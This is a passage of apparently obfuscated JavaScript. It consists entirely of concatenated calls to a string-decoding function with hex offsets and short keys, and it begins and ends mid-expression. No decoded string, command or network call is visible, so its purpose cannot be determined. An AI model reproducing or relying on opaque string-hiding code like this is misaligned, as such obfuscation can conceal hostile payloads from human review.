0x7bb,'xdiA')+S(0x163d,'a)z0')+S(0x57e,'F(LP')+S(0x1cf5,'#(bi')+S(0x154d,'S#MR')+S(0x1c00,'!Nu#')+S(0x1f33,')5&I')+S(0x19f7,'xdiA')+S(0xb89,'qQxs')+S(0x5ee,'i@(k')+S(0x143f,'4TP8')+S(0x185b,'qQxs')+S(0x1463,'zfwU')+S(0x5dd,'7Ys&')+S(0xe2a,'XUuj')+S(0x5bd,'7rc7')+S(0x80b,'ET6C')+S(0x1e0,'r^uw')+S(0x109d,'RJ2c')+S(0xb06,'r^uw')+S(0xaf,'i@(k')+S(0x1d71,'!Nu#')+S(0x447,'1dG!')+S(0x1026,'NO0l')+S(0xe53,'i@(k')+S(0x1058,'zF(0')+S(0x760,'qQxs')+S(0x111d,')5&I')+S(0xc75,'RJ2c')+S(0x1cd8,'S#MR')+S(0x10bd,'GM)R')+S(0x10e6,'tcDo')+S(0x14c1,'GM)R')+S(0x16d,'a)z0')+S(0xab7,'fHK!')+S(0x6da,')5&I')+S(0x1b28,'fHK!')+S(0x185d,'qrni')+S(0x12b4,'yvXb')+S(0x993,'tcDo')+S(0xbc4,'kU1]')+S(0x1c82,'NO0l')+S(0x193b,'F(LP')+S(0x544,'!Nu#')+S(0x10b1,'a)z0')+S(0x12df,'fHK!')+S(0xcb9,'GM)R')+S(0x6bf,'kU1]')+S(0xf40,'vfyp')+S(0x111b,'RJ2c')+S(0x84f,'kU1]')+S(0x1c4f,'R7bI')+S(0x990,'1dG!')+S(0x159a,'Jt&^')+S(0x304,'W@sN')+S(0x12cb,'k(^1')+S(0x1532,'qrni')+S(0x220,'tT6j')+S(0x472,'yvXb')+S(0x79e,'!Nu#')+S(0x1b7a,'2H@0')+S(0x13fb,'XUuj')+S(0x113,'4TP8')+S(0x1749,'Scc5')+S(0xcf4,'R7bI')+S(0x2e5,'7Ys&')+S(0x1ac8,'1dG!')+S(0x1a4b,'yvXb')+S(0x1794,'ET6C')+S(0x18d3,'zF(0')+S(0xc49,'XUuj')+S(0x1262,'xdiA')+S(0x47b,'vfyp')+S(0x4f5,'k(^1')+S(0x128a,'B4MT')+S(0xf8b,'F(LP')+S(0x1313,'#(bi')+S(0x1857,'Kt9m')+S(0x14af,'XUuj')+S(0x1d0b,'XUuj')+S(0xb70,'1dG!')+S(0x1317,'Scc5')+S(0xcf1,'NO0l')+S(0x1d95,'a)z0')+S(0xa1f,'dw86')+S(0x41e,'7Ys&')+S(0x1df6,'tcDo')+S(0x1f7f,'zF(0')+S(0x197d,'kU1]')+S(0xeca,'4TP8')+S(0x1658,'yvXb')+S(0xcf8,'z]gd')+S(0x18b,'37(x')+S(0x1cf2,'r^uw')+S(0x1fa3,'izdS')+S(0x1296,'4TP8')+S(0x1177,'z]gd')+S(0x1a95,')5&I')+S(0x535,'zF(0')+S(0xd21,'vfyp')+S(0x1b42,'z]gd')+S(0x1fae,'qQxs')+S(0x759,'2xPL')+S(0x1ad8,'yvXb')+S(0x143d,'Wayx')+S(0xdd9,'37(x'))+(S(0xb63,'2xPL')+S(0x33a,'1dG!')+S(0x11c2,'F(LP')+S(0x1637,'vfyp')+S(0x1e8d,'z]gd')+S(0x1472,'B4MT')+S(0xd77,'Jt&^')+S(0xdc4,'tcDo')+S(0x1a36,'!Nu#')+S(0x1a10,'S#MR')+S(0x1730,'t*oc')+S(0xe91,'t*oc')+S(0x1102,'!Nu#')+S(0x469,'zF(0')+S(0x34b,'yvXb')+S(0xb94,'a)z0')+S(0x698,'1dG!')+S(0xbcc,'S#MR')+S(0x1030,'7Ys&')+S(0x15a,'S#MR')+S(0x11e2,'B4MT')+S(0x8d1,'qQxs')+S(0x1819,'fHK!')+S(0x1366,'yvXb')+S(0x7f3,'dw86')+S(0x1a45,'kU1]')+S(0x160c,'xdiA')+S(0x1df8,'NO0l')+S(0xe4b,'S#MR')+S(0x1185,'7Ys&')+S(0x1876,'Jt&^')+S(0x9eb,'4TP8')+S(0x190,'l#XV')+S(0x12d6,'B4MT')+S(0x6d9,'ET6C')+S(0xbd,'7Ys&')+S(0x15ce,'xdiA')+S(0x3ee,'t*oc')+S(0x1650,'zF(0')+S(0x365,'t*oc')+S(0x859,'a)uA')+S(0x48a,'7rc7')+S(0xce6,'1dG!')+S(0x12d,'r^uw')+S(0x74f,'qrni')+S(0xc02,'fHK!')+S(0x184d,'CkxV')+S(0x863,'i@(k')+S(0x625,'1dG!')+S(0x145,'eFqa')+S(0x11ac,'RJ2c')+S(0x71c,'Scc5')+S(0x1be8,'XUuj')+S(0x7f1,'W@sN')+S(0x166a,'z]gd')+S(0x99b,'GM)R')+S(0xbcb,'kU1]')+S(0xe40,'CkxV')+S(0x1376,'B4MT')+S(0x10e,'S#MR')+S(0x156c,'CkxV')+S(0x1ccc,'NO0l')+S(0x172a,'xs6i')+S(0x1992,'1dG!')+S(0xe7a,'tcDo')+S(0xc9b,'4dfP')+S(0x921,'RJ2c')+S(0x1674,'1dG!')+S(0x94,'CkxV')+S(0x1d0e,'F(LP')+S(0xf33,'dw86')+S(0x1a00,'xdiA')+S(0x19aa,'GM)R')+S(0x19d1,'yvXb')+S(0x1304,'eFqa')+S(0x801,'qrni')+S(0x45c,'t*oc')+S(0x59d,'NO0l')+S(0x805,'tT6j')+S(0x151f,'z]gd')+S(0x19a3,'Wayx')+S(0x7f9,'XUuj')+S(0x17cf,'#(bi')+S(0x1bf,'37(x')+S(0x19a4,'RJ2c')+S(0x197,'zF(0')+S(0x19b2,'izdS')+S(0x1682,'CkxV')+S(0x904,'Scc5')+S(0x17b5,'2xPL')+S(0x246,'7Ys&')+S(0xa9c,'S#MR')+S(0xd64,'Kt9m')+S(0x1652,'4dfP')+S(0x1bd,'2xPL')+S(0x1f2e,'Scc5')+S(0x948,'CkxV')+S(0xf1a,'Wayx')+S(0x1305,'t*oc')+S(0xf69,'Kt9m')+S(0x1186,'2H@0')+S(0x1474,')5&I')+S(0x14a9,'tcDo')+S(0x1fb,'i@(k')+S(0x499,'kU1]')+S(0x589,'37(x')+S(0xac1,'2xPL')+S(0x1f0,'qQxs')+S(0xc1e,'2H@0')+S(0x1c33,'NO0l')+S(0x291,'eFqa')+S(0x1486,'W@sN')+S(0x135e,'GM)R')+S(0x556,'izdS')+S(0x1543,'F(LP')+S(0x1c53,'4TP8')+S(0x191a,'t*oc')+S(0x110d,'l#XV')+S(0x1e2a,'B4MT')+S(0x1a49,'Scc5')+S(0x1c6b,'izdS')+S(0x1984,'7Ys&')+S(0x1189,'tT6j')+S(0x1c3c,'NO0l')+S(0x1230,'2H@0')+S(0x1aa4,'Wayx')+S(0x1b9,'1dG!')+S(0x1f9,'i@(k')+S(0x10a0,'yvXb')+S(0x705,'GM)R')+S(0xcc8,'t*oc')+S(0x177d,'izdS')+S(0x378,'#(bi')+S(0x1af,'RJ2c')+S(0x81d,'a)uA')+S(0x1e5f,'CkxV')+S(0x166e,'qQxs')+S(0x1e49,'R7bI')+S(0x1b71,'GM)R')+S(0x12ff,'7Ys&')+S(0x12ea,'R7bI')+S(0x9f7,'eFqa')+S(0xead,'dw86')+S(0x82f,'izdS')+S(0x924,'2xPL')+S(0x1070,'xs6i')+S(0xb27,'dw86')+S(0xb72,'2H@0')+S(0x83f,'r^uw')+S(0x633,'z]gd')+S(0x1c95,'XUuj')+S(0x1eff,'XUuj')+S(0x154c,'1dG!')+S(0xac9,'izdS')+S(0x1e36,'7Ys&')+S(0x916,'yvXb')+S(0x6f5,'XUuj')+S(0x19d,'vfyp')+S(0x34a,'qrni')+S(0x2c2,'#(bi')+S(0x1eea,'7Ys&')+S(0x92e,'zF(0')+S(0xe9c,'B4MT')+S(0x114b,')5&I')+S(0x1ac3,'Scc5')+S(0xa5c,'R7bI')+S(0x1b26,'a)z0')+S(0x1ea7,'i@(k')+S(0x583,'k(^1')+S(0xeff,'1dG!')+S(0x1beb,'eFqa')+S(0x519,'XUuj')+S(0x490,'i@(k')+S(0x235,'GM)R')+S(0x17f8,'W@sN')+S(0x1e64,'xdiA')+S(0x1684,'qQxs')+S(0xb24,'tcDo')+S(0x55c,'Scc5')+S(0xb9e,'1dG!')+S(0x1124,'37(x')+S(0x11aa,'xs6i')+S(0x1e97,'!Nu#')+S(0x1f89,'Wayx')+S(0x1b0b,'2H@0')+S(0x329,'4dfP')+S(0x5c7,'fHK!')+S(0x163c,'zfwU')+S(0x170,'W@sN')+S(0x1a59,'GM)R')+S(0xfe5,'tcDo')+S(0x13ed,'2H@0')+S(0x1687,'tT6j')+S(0xd4,'eFqa')+S(0x1c44,'4dfP')+S(0xfe4,'W@sN')+S(0x1a7e,'2xPL')+S(0x18ee,'!Nu#')+S(0x4bd,'l#XV')+S(0x198a,')5&I'))+(S(0x81f,'l#XV')+S(0x1945,'k(^1')+S(0xc96,'r^uw')+S(0x1c47,'Kt9m')+S(0x15e8,'B4MT')+S(0x926,'37(x')+S(0x887,'kU1]')+S(0x299,'R7bI')+S(0x9ff,'k(^1')+S(0x593,'xs6i')+S(0x18c8,'RJ2c')+S(0xcda,'ET6C')+S(0x25b,'vfyp')+S(0x1183,'zF(0')+S(0x12b5,'a)uA')+S(0xb2e,'z]gd')+S(0x24b,'4dfP')+S(0x2cc,')5&I')+S(0x140e,')5&I')+S(0x1a6f,'xs6i')+S(0x1983,'CkxV')+S(0xda9,'yvXb')+S(0x215,'37(x')+S(0x15f1,'XUuj')+S(0x1694,'7rc7')+S(0xffb,'r^uw')+S(0x1eda,'05t$')+S(0x1073,'2H@0')+S(0xe0b,'eFqa')+S(0x1b2,'qrni')+S(0xbae,'!Nu#')+S(0xad6,'37(x')+S(0x1e70,'37(x')+S(0x74b,'S#MR')+S(0xefb,'l#XV')+S(0xd6a,'05t$')+S(0x167c,'7rc7')+S(0x88b,'F(LP')+S(0x107a,'05t$')+S(0x56d,'dw86')+S(0x1859,'CkxV')+S(0x1846,'R7bI')+S(0x178d,'4TP8')+S(0xc7,'R7bI')+S(0x11f,'GM)R')+S(0x1c86,'yvXb')+S(0xb1a,'ET6C')+S(0x93,'RJ2c')+S(0x557,'ET6C')+S(0x6a9,'z]gd')+S(0x1ce8,'2H@0')+S(0xce1,'W@sN')+S(0x1180,'ET6C')+S(0xb25,'qrni')+S(0xa9f,'l#XV')+S(0xfcc,'NO0l')+S(0x738,'r^uw')+S(0x681,'xdiA')+S(0x1633,'dw86')+S(0x1c49,'7rc7')+S(0x150b,'t*oc')+S(0x1f22,'izdS')+S(0x22f,'xs6i')+S(0xf96,'CkxV')+S(0x17f3,'B4MT')+S(0x4fe,'tcDo')+S(0x137,'qrni')+S(0x16cc,'izdS')+S(0x2a5,'qrni')+S(0x1d6a,'izdS')+S(0xc20,'a)z0')+S(0x16af,'qQxs')+S(0xe8f,'a)uA')+S(0x17b1,'a)uA')+S(0x11e9,'NO0l')+S(0x1732,'zF(0')+S(0x10d2,')5&I')+S(0x1746,'Scc5')+S(0xc4b,'B4MT')+S(0xe03,'a)z0')+S(0x16ac,'yvXb')+S(0xd30,'S#MR')+S(0x1ee,'zF(0')+S(0x336,'xdiA')+S(0xe13,'37(x')+S(0xa43,')5&I')+S(0x58b,'NO0l')+S(0x1bb4,'!Nu#')+S(0xb96,'NO0l')+S(0x1d54,'qQxs')+S(0x1822,'05t$')+S(0x491,'W@sN')+S(0xdb6,'05t$')+S(0x135,'xdiA')+S(0x1225,'yvXb')+S(0xc94,'xdiA')+S(0x18d0,'xdiA')+S(0x205,'tT6j')+S(0x10db,'F(LP')+S(0xf7a,'Wayx')+S(0x4dd,'dw86')+S(0x1eb1,'#(bi')+S(0x962,'izdS')+S(0x193,'GM)R')+S(0x1dd1,'zF(0')+S(0x12f5,')5&I')+S(0x73b,'37(x')+S(0x6f0,'a)uA')+S(0xc0f,'fHK!')+S(0x12ce,'XUuj')+S(0x7bf,'1dG!')+S(0x1b24,'l#XV')+S(0x19c6,'t*oc')+S(0x11fc,'Kt9m')+S(0x4a9,'37(x')+S(0x1609,'a)z0')+S(0x6e6,'Wayx')+S(0x1d51,'XUuj')+S(0x1dd0,'2H@0')+S(0x91f,'zF(0')+S(0x18a4,'eFqa')+S(0x45e,'vfyp')+S(0x1eec,'S#MR')+S(0x1234,'kU1]')+S(0x17d6,'yvXb')+S(0x8dc,'XUuj')+S(0x176e,'05t$')+S(0x14b3,'B4MT')+S(0xf2,'S#MR')+S(0x518,'yvXb')+S(0xd08,'XUuj')+S(0xa9,'ET6C')+S(0x286,'Wayx')+S(0x4db,'F(LP')+S(0xf72,'37(x')+S(0x1347,'xdiA')+S(0x1cc2,'xdiA')+S(0x2ba,'Wayx')+S(0x1098,'2xPL')+S(0x1022,'z]gd')+S(0x969,'F(LP')+S(0x1f24,'R7bI')+S(0x19a9,')5&I')+S(0x1b1e,'7Ys&')+S(0x1f6f,')5&I')+S(0xb31,'k(^1')+S(0x1c64,'vfyp')+S(0x943,'xs6i')+S(0x172f,'#(bi')+S(0xc0d,'qrni')+S(0xff7,'XUuj')+S(0x644,'CkxV')+S(0x239,'R7bI')+S(0x582,'zF(0')+S(0x14c6,'Scc5')+S(0x14f1,'Wayx')+S(0x1ab9,'F(LP')+S(0x1d93,'r^uw')+S(0x1da,')5&I')+S(0x1591,'2xPL')+S(0xb23,'B4MT')+S(0x910,'k(^1')+S(0x31e,'eFqa')+S(0x480,'xs6i')+S(0xea9,'dw86')+S(0xbf7,'XUuj')+S(0x4fa,'xs6i')+S(0x1664,'Jt&^')+S(0x183f,'Kt9m')+S(0x2a3,'l#XV')+S(0xa40,'R7bI')+S(0x1cee,'a)uA')+S(0x136b,'a)uA')+S(0xd2e,'l#XV')+S(0x6ae,'tcDo')+S(0x2d6,'ET6C')+S(0xff3,'7rc7')+S(0xe58,'kU1]')+S(0x113c,'2H@0')+S(0x1afd,'2xPL')+S(0x8fd,'r^uw')+S(0xb7c,'4TP8')+S(0x564,'#(bi')+S(0x116a,'eFqa')+S(0x171d,'tT6j')+S(0xb56,'kU1]')+S(0xade,'xs6i')+S(0x843,'7Ys&')+S(0x906,'Scc5')+S(0x18bf,'1dG!')+S(0x9e3,'Jt&^')+S(0x1d91,'S#MR')+S(0xb66,'4TP8')+S(0x374,'qrni')+S(0x1dfc,'ET6C')+S(0x1261,'qrni')+S(0x1d6e,'S#MR')+S(0x7b5,'W@sN')+S(0x4d0,'a)z0')+S(0x1761,'kU1]'))+(S(0x1877,'t*oc')+S(0x8dd,'05t$')+S(0x8be,'Jt&^')+S(0x138,'izdS')+S(0x9f9,'kU1]')+S(0x1242,'05t$')+S(0x1de,'1dG!')+S(0x18d,'zF(0')+S(0x51f,'yvXb')+S(0x1f25,'a)uA')+S(0x1c91,'izdS')+S(0xc05,'qrni')+S(0x193d,'W@sN')+S(0x102f,'Wayx')+S(0x18b0,'R7bI')+S(0x87b,'4dfP')+S(0x49f,'ET6C')+S(0x117f,'t*oc')+S(0xfa8,'tT6j')+S(0x707,'xs6i')+S(0x3c1,'XUuj')+S(0x159,'Wayx')+S(0x1c39,'W@sN')+S(0xa30,'XUuj')+S(0x1e29,'tcDo')+S(0x90e,'qrni')+S(0x368,'xs6i')+S(0x1e1a,'z]gd')+S(0x5d5,'B4MT')+S(0x1963,')5&I')+S(0x3ef,'zfwU')+S(0x1430,'yvXb')+S(0x95e,'eFqa')+S(0x1621,'qQxs')+S(0x1303,'Scc5')+S(0x1e79,'a)z0')+S(0x1121,'t*oc')+S(0x1c76,'4TP8')+S(0x16ad,'!Nu#')+S(0xa87,'#(bi')+S(0x2b2,'vfyp')+S(0x148e,'W@sN')+S(0x938,'tcDo')+S(0x1865,'NO0l')+S(0x90b,'tcDo')+S(0xfbf,'r^uw')+S(0x3f6,'r^uw')+S(0xb8f,'W@sN')+S(0x1172,'NO0l')+S(0x1e95,'GM)R')+S(0x1194,'a)uA')+S(0xc19,'ET6C')+S(0x8a8,'vfyp')+S(0x191d,'r^uw')+S(0xd31,'GM)R')+S(0xffc,'k(^1')+S(0xaaf,'l#XV')+S(0xc37,')5&I')+S(0x180,'yvXb')+S(0xc3b,'xs6i')+S(0x1cb0,'k(^1')+S(0x18c6,'qrni')+S(0x1031,'ET6C')+S(0x122b,'tT6j')+S(0x1cb5,'qQxs')+S(0xe97,'z]gd')+S(0x1d8d,'qQxs')+S(0x1ee1,'izdS')+S(0x1483,'fHK!')+S(0x192b,'RJ2c')+S(0xfc2,'l#XV')+S(0xbc7,'tcDo')+S(0x840,'!Nu#')+S(0x1da5,'NO0l')+S(0x15c0,'GM)R')+S(0xa0a,'R7bI')+S(0x1e5a,'k(^1')+S(0xc13,'Jt&^')+S(0xf98,'Kt9m')+S(0xa2c,'vfyp')+S(0x1201,'a)uA')+S(0xf2d,'eFqa')+S(0xcfe,'4dfP')+S(0x2ca,'!Nu#')+S(0x1c45,'tcDo')+S(0xa07,'7rc7')+S(0x167,'z]gd')+S(0x1342,'!Nu#')+S(0x1b34,'tT6j')+S(0x52f,'Kt9m')+S(0x1248,'t*oc')+S(0x19b3,'Kt9m')+S(0x796,'2xPL')+S(0x48e,'z]gd')+S(0x1502,'#(bi')+S(0x1387,'4TP8')+S(0x1f86,'r^uw')+S(0x17c9,'2xPL')+S(0x1570,'W@sN')+S(0x6dd,'tcDo')+S(0x842,'CkxV')+S(0xb33,'k(^1')+S(0x142d,'W@sN')+S(0x203,'Jt&^')+S(0xa7e,'xs6i')+S(0x18e3,'#(bi')+S(0x11d8,'qrni')+S(0x1bae,'dw86')+S(0x1b4f,'qQxs')+S(0x51e,'05t$')+S(0x747,'S#MR')+S(0x434,'eFqa')+S(0xa70,'Wayx')+S(0x5ec,'7rc7')+S(0xc97,'7rc7')+S(0x1300,'dw86')+S(0x1bf1,'z]gd')+S(0x17e9,'r^uw')+S(0x15b8,'izdS')+S(0x106c,'NO0l')+S(0xe7b,'xs6i')+S(0x15ed,'RJ2c')+S(0x5cd,'F(LP')+S(0x1a81,'4TP8')+S(0x34e,'kU1]')+S(0xa19,'a)z0')+S(0xeb7,'7rc7')+S(0x15d2,'2xPL')+S(0x1ea3,'RJ2c')+S(0x192c,'F(LP')+S(0x868,'zF(0')+S(0x1f60,'l#XV')+S(0x5a9,'yvXb')+S(0x38d,'Jt&^')+S(0xa00,'qrni')+S(0x263,'#(bi')+S(0xfd8,'NO0l')+S(0x40f,'S#MR')+S(0x669,'kU1]')+S(0x1f10,'37(x')+S(0x648,'Jt&^')+S(0xdaf,'a)z0')+S(0x156b,'tT6j')+S(0x4f9,'k(^1')+S(0x1e57,'xs6i')+S(0x1919,'k(^1')+S(0x994,')5&I')+S(0xdfa,'t*oc')+S(0x1ab,'7Ys&')+S(0x1dfd,'zF(0')+S(0x1aa,'fHK!')+S(0x229,'tT6j')+S(0x108f,'k(^1')+S(0x348,'tT6j')+S(0x67d,'Wayx')+S(0x1c17,'#(bi')+S(0xc88,'05t$')+S(0x8c3,'Scc5')+S(0x1bb6,'xdiA')+S(0x8d6,'k(^1')+S(0x17f4,'l#XV')+S(0x1bd0,'!Nu#')+S(0x16c3,'4dfP')+S(0x1084,'tcDo')+S(0x5d2,'t*oc')+S(0x1acd,'F(LP')+S(0x769,'R7bI')+S(0x1b70,'eFqa')+S(0x1139,'7rc7')+S(0x1c22,'37(x')+S(0x10ff,'1dG!')+S(0x1f41,'XUuj')+S(0x295,'37(x')+S(0xac2,'CkxV')+S(0x146a,'zF(0')+S(0x4c7,')5&I')+S(0x3d5,'2H@0')+S(0xe00,'Scc5')+S(0x144e,'qQxs')+S(0xc22,'2xPL')+S(0xfc6,'qrni')+S(0x6be,'F(LP')+S(0x1324,'t*oc')+S(0x100,'xs6i')+S(0x249,'zfwU')+S(0x370,'a)uA')+S(0x1a9a,'fHK!')+S(0x6ea,'R7bI')+S(0x79d,'05t$')+S(0x241,'2H@0')+S(0xa22,'Jt&^')+S(0x1de4,'NO0l')+S(0xcc3,'F(LP')+S(0x1b1,'!Nu#')+S(0x1332,'vfyp')+S(0x1a68,'Jt&^')+S(0x72c,'ET6C')+S(0xbea,'eFqa')+S(0x1676,'a)uA')+S(0x818,'Jt&^'))+(S(0x3c8,'GM)R')+S(0x1339,'#(bi')+S(0x1103,'Scc5')+S(0xe1b,'tcDo')+S(0x6e5,'1dG!')+S(0x1d57,'vfyp')+S(0xd7d,'GM)R')+S(0x18ad,'dw86')+S(0x1a8d,'eFqa')+S(0x1daf,'a)uA')+S(0x780,'B4MT')+S(0x10ba,'tcDo')+S(0xc1d,'4dfP')+S(0xb7b,'t*oc')+S(0x1ad4,'Jt&^')+S(0x5eb,'qQxs')+S(0x108e,'S#MR')+S(0xf79,'7rc7')+S(0x14d8,'a)uA')+S(0x75a,'RJ2c')+S(0x1db9,'eFqa')+S(0x159e,'qQxs')+S(0x433,'NO0l')+S(0x1f4a,')5&I')+S(0x1719,'1dG!')+S(0x19dc,'2xPL')+S(0x16dd,'Kt9m')+S(0x17e2,'qQxs')+S(0x10df,'k(^1')+S(0xe41,'2H@0')+S(0x183,'R7bI')+S(0x704,'k(^1')+S(0x111c,'W@sN')+S(0x5f3,'37(x')+S(0x163b,'7Ys&')+S(0x183b,'4dfP')+S(0x177a,'F(LP')+S(0xace,'tcDo')+S(0x154a,'CkxV')+S(0xfe9,'GM)R')+S(0x412,'RJ2c')+S(0x1a0d,'4TP8')+S(0x1c54,'4dfP')+S(0xe07,'1dG!')+S(0x1e5b,'yvXb')+S(0x735,'t*oc')+S(0x14d7,'qrni')+S(0x7e6,'xdiA')+S(0xf43,'dw86')+S(0x1a38,'!Nu#')+S(0xb7e,'Kt9m')+S(0x285,'t*oc')+S(0x1077,'RJ2c')+S(0x138e,'xdiA')+S(0x1f68,'ET6C')+S(0xa99,'F(LP')+S(0x14f3,'RJ2c')+S(0x1626,'GM)R')+S(0x1b74,'2H@0')+S(0x132a,'fHK!')+S(0x126,'eFqa')+S(0xc6b,'RJ2c')+S(0x1bcd,'kU1]')+S(0xc70,'vfyp')+S(0xff,'4TP8')+S(0x1140,'a)uA')+S(0x1dd4,'RJ2c')+S(0x3ca,'kU1]')+S(0x1a07,'l#XV')+S(0xcf2,'a)z0')+S(0x12ae,'vfyp')+S(0x1bd6,'NO0l')+S(0x4ed,'a)uA')+S(0x1c0c,'W@sN')+S(0x1961,'!Nu#')+S(0x30d,')5&I')+S(0x1114,'Wayx')+S(0x10a3,'W@sN')+S(0x833,'!Nu#')+S(0x12c4,'Wayx')+S(0x64d,'xdiA')+S(0x2fd,'l#XV')+S(0x2bd,'7Ys&')+S(0x1524,'xs6i')+S(0x44a,'r^uw')+S(0x6dc,'kU1]')+S(0x386,'R7bI')+S(0x827,')5&I')+S(0x1daa,'S#MR')+S(0x190a,'fHK!')+S(0x690,'tcDo')+S(0x14b1,'zfwU')+S(0x161a,')5&I')+S(0xc07,'z]gd')+S(0x149e,'S#MR')+S(0x1b39,'xdiA')+S(0x1874,'eFqa')+S(0x1403,'W@sN')+S(0x496,'dw86')+S(0x17dc,'izdS')+S(0xed3,'2H@0')+S(0x1409,'Jt&^')+S(0x899,'i@(k')+S(0x778,'#(bi')+S(0xfa0,'l#XV')+S(0xb0e,'!Nu#')+S(0x1abb,'zF(0')+S(0x1e19,'1dG!')+S(0x1787,'Jt&^')+S(0xb7f,'#(bi')+S(0x126b,'kU1]')+S(0xe27,'zfwU')+S(0x4c9,'r^uw')+S(0x1981,'W@sN')+S(0x13f0,'7rc7')+S(0x1e46,'Scc5')+S(0x713,'!Nu#')+S(0x1336,'dw86')+S(0x1caa,'r^uw')+S(0xcb4,'Kt9m')+S(0x2b3,'4TP8')+S(0x12ed,'r^uw')+S(0x1c8e,'vfyp')+S(0x62a,'a)z0')+S(0x34d,'S#MR')+S(0x23e,'4TP8')+S(0x162a,'qQxs')+S(0x804,'fHK!')+S(0x19fe,'i@(k')+S(0x10ec,'a)z0')+S(0x156d,'zfwU')+S(0xbfe,'vfyp')+S(0x1bc3,'qQxs')+S(0x134d,'a)z0')+S(0x115,'tT6j')+S(0x8c9,'eFqa')+S(0x1713,'!Nu#')+S(0xec3,'Scc5')+S(0x1bf2,'Scc5')+S(0xadd,'7Ys&')+S(0x1f8c,'tcDo')+S(0x10d1,'!Nu#')+S(0xe08,'eFqa')+S(0x1ca9,'k(^1')+S(0x1603,'z]gd')+S(0xd93,'a)uA')+S(0x189d,'GM)R')+S(0x162d,'B4MT')+S(0x16cd,'fHK!')+S(0x464,'a)uA')+S(0x119e,'yvXb')+S(0x10cd,'RJ2c')+S(0x1709,'xdiA')+S(0x8b5,'xs6i')+S(0xd3b,'S#MR')+S(0x149c,'yvXb')+S(0x201,'4TP8')+S(0x1e10,'37(x')+S(0xed0,'dw86')+S(0xa98,'Wayx')+S(0x1cbf,'a)z0')+S(0xea2,'1dG!')+S(0x99c,')5&I')+S(0xfbe,'izdS')+S(0xd60,'xdiA')+S(0xd42,'B4MT')+S(0x1090,'l#XV')+S(0x1a05,'R7bI')+S(0xa89,'i@(k')+S(0x937,'qrni')+S(0xac8,'vfyp')+S(0x1abc,'7rc7')+S(0x1a5e,'zfwU')+S(0xe57,'z]gd')+S(0x1318,'CkxV')+S(0xafd,'Scc5')+S(0xe10,'qQxs')+S(0x1488,'tcDo')+S(0x14fe,'r^uw')+S(0x99d,'qQxs')+S(0xf0,'XUuj')+S(0x1561,'t*oc')+S(0xae1,'F(LP')+S(0x171b,'t*oc')+S(0x1773,'i@(k')+S(0x1698,'1dG!')+S(0x1b19,'i@(k')+S(0xb11,'vfyp')+S(0x1efb,'kU1]')+S(0x1a3c,'!Nu#')+S(0x1032,'!Nu#')+S(0x52a,'RJ2c')+S(0x1725,'dw86')+S(0xd10,'Scc5')+S(0x227,'2xPL')+S(0x1772,'eFqa')+S(0xf1f,'37(x')+S(0x384,'05t$')+S(0x1678,'CkxV')+S(0x1f01,'t*oc'))+(S(0x1b0a,'xs6i')+S(0x1894,'1dG!')+S(0x1a44,'RJ2c')+S(0xd2c,'B4MT')+S(0xdad,'fHK!')+S(0x3ad,'tT6j')+S(0x1131,'W@sN')+S(0x1f3f,'W@sN')+S(0x98b,'zF(0')+S(0x10f2,'k(^1')+S(0x146f,'37(x')+S(0x1083,'37(x')+S(0x10e3,'RJ2c')+S(0x529,'a)z0')+S(0x19df,'W@sN')+S(0x706,'!Nu#')+S(0x5b3,'a)z0')+S(0x1ae5,'4TP8')+S(0x1e04,'#(bi')+S(0x14c0,'tT6j')+S(0x9cc,'R7bI')+S(0x1690,'vfyp')+S(0x31b,'izdS')+S(0x1459,'a)uA')+S(0xc35,'NO0l')+S(0x112e,'ET6C')+S(0x1068,'RJ2c')+S(0x6fa,'zfwU')+S(0x7b1,'a)uA')+S(0x19c7,'ET6C')+S(0x1d0f,'vfyp')+S(0xdf8,'izdS')+S(0x175b,'tcDo')+S(0x169a,'#(bi')+S(0xae4,'S#MR')+S(0x476,'Wayx')+S(0x14c7,'l#XV')+S(0x1f0a,'r^uw')+S(0xa60,'eFqa')+S(0x1f2a,'yvXb')+S(0x27b,'W@sN')+S(0xb3b,'tcDo')+S(0x1245,'dw86')+S(0xcfa,'t*oc')+S(0x161,'RJ2c')+S(0x2d5,'qQxs')+S(0x1f1a,'CkxV')+S(0x66a,'z]gd')+S(0x14e5,'z]gd')+S(0x1145,'fHK!')+S(0xb82,'i@(k')+S(0x35c,'qrni')+S(0x1044,'kU1]')+S(0x11e5,'eFqa')+S(0xb71,'2H@0')+S(0xddf,'2H@0')+S(0x1d78,'Scc5')+S(0xe44,'l#XV')+S(0x1a72,'7Ys&')+S(0x524,'zF(0')+S(0x8b7,'a)uA')+S(0x3dc,'GM)R')+S(0x5c2,'qQxs')+S(0xf61,'zF(0')+S(0x2e0,'2xPL')+S(0x1944,'dw86')+S(0x158b,')5&I')+S(0x1191,'zfwU')+S(0x389,'Jt&^')+S(0x10d0,'i@(k')+S(0xae6,'7rc7')+S(0x1f62,'B4MT')+S(0x10ac,'l#XV')+S(0x1015,'RJ2c')+S(0xbed,'xdiA')+S(0x2fb,'4dfP')+S(0x184b,'tT6j')+S(0x1bbc,'#(bi')+S(0x1c60,'kU1]')+S(0x88f,'t*oc')+S(0xa8,'Kt9m')+S(0x1ba3,'l#XV')+S(0x701,'1dG!')+S(0x1689,'Kt9m')+S(0xaeb,'05t$')+S(0x17f9,'W@sN')+S(0x1afa,'Scc5')+S(0x10bb,'Wayx')+S(0x1912,'Jt&^')+S(0x49e,'4TP8')+S(0x1d23,'a)uA')+S(0x187d,'a)uA')+S(0xaa6,'t*oc')+S(0x6f1,'eFqa')+S(0x1df1,'Wayx')+S(0x1a0b,'1dG!')+S(0x16ab,'fHK!')+S(0x78f,'z]gd')+S(0x1ee0,'t*oc')+S(0x1a6c,'k(^1')+S(0x13ba,'Jt&^')+S(0xcc4,'4dfP')+S(0x1fad,'l#XV')+S(0x164,'t*oc')+S(0x1ac0,'tT6j')+S(0xc33,'fHK!')+S(0xaf6,'F(LP')+S(0xec1,'XUuj')+S(0x1be4,'2xPL')+S(0x1b3a,'GM)R')+S(0x19b8,'a)z0')+S(0x1851,'1dG!')+S(0x6ad,'izdS')+S(0x153,'CkxV')+S(0x844,'05t$')+S(0x9df,'a)z0')+S(0x132b,'#(bi')+S(0x733,'yvXb')+S(0x5b9,'yvXb')+S(0x157c,'R7bI')+S(0xe72,'vfyp')+S(0xf0f,'CkxV')+S(0x1816,'izdS')+S(0x4d9,'qrni')+S(0x132f,'tT6j')+S(0xa35,'1dG!')+S(0x13ff,'S#MR')+S(0xc34,'1dG!')+S(0x1d94,'05t$')+S(0x128f,'kU1]')+S(0x7dc,'7Ys&')+S(0x1dd8,'qQxs')+S(0x1f99,'ET6C')+S(0xef9,'z]gd')+S(0x2e3,'qrni')+S(0x174a,'tT6j')+S(0xeea